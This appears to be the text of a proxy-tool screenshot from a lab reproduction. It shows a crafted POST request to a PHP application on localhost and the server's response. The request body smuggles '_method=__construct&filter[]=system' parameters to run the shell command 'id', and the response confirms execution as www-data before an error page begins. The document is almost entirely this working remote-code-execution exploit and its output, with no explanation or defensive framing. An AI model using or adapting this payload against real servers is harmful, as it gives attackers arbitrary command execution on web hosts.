 4 ×
Send Cancel Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: localhost:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Dec 2024 03:25:22 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14     <meta charset="UTF-8">
15     <title>System Error</title>
16     <meta name="robots" content="noindex,nofollow" />
17     <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
18     <style>
19         /* Base */
20         body {
21             color: #333;
22             font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
23             margin: 0;
24             padding: 0 20px 20px;
25             word-break: break-word;
26         }
27         h1{
28             margin: 10px 0 0;
29             font-size: 28px;
30             font-weight: 500;
31             line-height: 32px;
32         }
33         h2{
34             color: #4288ce;